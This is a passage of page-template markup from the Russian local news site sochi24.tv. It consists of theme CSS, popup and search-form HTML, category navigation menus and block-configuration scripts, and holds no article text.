al_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39803";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7961";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 